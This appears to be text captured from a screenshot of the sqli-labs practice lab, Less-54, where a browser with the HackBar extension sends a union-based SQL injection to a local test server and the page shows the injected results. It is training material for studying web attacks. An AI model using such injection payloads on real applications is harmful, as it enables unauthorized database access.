 Less-54:Challenge-1
不安全 192.168.23.128/sqli-labs/Less-54/?id=-1%27%20union%20select%201,2,database()--+
8
5
Reset the Challenge!
Welcome Dhakkan
You have made : 7 of 10 attempts
Your Login name:2
Your Password:challenges
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-54/?id=-1' union select 1,2,database()--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1